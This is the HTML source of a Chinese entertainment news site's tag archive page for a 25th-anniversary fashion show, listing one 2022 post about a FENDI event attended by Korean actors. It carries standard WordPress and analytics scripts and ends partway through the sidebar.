

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/25%E5%91%A8%E5%B9%B4%E6%97%B6%E5%B0%9A%E5%A4%A7%E7%A7%80/
body_size: 11821
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>25周年时尚大秀 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/25%e5%91%a8%e5%b9%b4%e6%97%b6%e5%b0%9a%e5%a4%a7%e7%a7%80/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 25周年时尚大秀标签Feed" href="http://www.feng-news.com/tag/25%e5%91%a8%e5%b9%b4%e6%97%b6%e5%b0%9a%e5%a4%a7%e7%a7%80/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/4688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-4688 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期五, 1月 30, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">25周年时尚大秀</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>25周年时尚大秀</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-18444 post type-post status-publish format-standard has-post-thumbnail hentry category-foreign category-hot-news category-entertainment-international category-entertainment category-news-banner tag-4688 tag-fendi tag-267 tag-4686 tag-4687">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="FENDI「法棍」 秀 邀韩国宋慧乔、李敏镐出席" href="http://www.feng-news.com/2022/09/fendi%e3%80%8c%e6%b3%95%e6%a3%8d%e3%80%8d-%e7%a7%80-%e9%82%80%e9%9f%a9%e5%9b%bd%e5%ae%8b%e6%85%a7%e4%b9%94%e3%80%81%e6%9d%8e%e6%95%8f%e9%95%90%e5%87%ba%e5%b8%ad/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2022/09/631C4C0B2DEAF1662798859.jpeg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2022/09/fendi%e3%80%8c%e6%b3%95%e6%a3%8d%e3%80%8d-%e7%a7%80-%e9%82%80%e9%9f%a9%e5%9b%bd%e5%ae%8b%e6%85%a7%e4%b9%94%e3%80%81%e6%9d%8e%e6%95%8f%e9%95%90%e5%87%ba%e5%b8%ad/" rel="bookmark">FENDI「法棍」 秀 邀韩国宋慧乔、李敏镐出席</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2022/09/fendi%e3%80%8c%e6%b3%95%e6%a3%8d%e3%80%8d-%e7%a7%80-%e9%82%80%e9%9f%a9%e5%9b%bd%e5%ae%8b%e6%85%a7%e4%b9%94%e3%80%81%e6%9d%8e%e6%95%8f%e9%95%90%e5%87%ba%e5%b8%ad/" title="FENDI「法棍」 秀 邀韩国宋慧乔、李敏镐出席">2022-09-13</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>FENDI今日于纽约为品牌Bag&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-18444 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
